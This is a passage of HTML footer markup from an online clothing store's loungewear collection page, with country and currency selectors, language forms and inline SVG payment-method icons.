                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AX">
              </div></form></localization-form><noscript><form method="post" action="/en-eu/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/collections/loungewear" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-eu/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/collections/loungewear" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 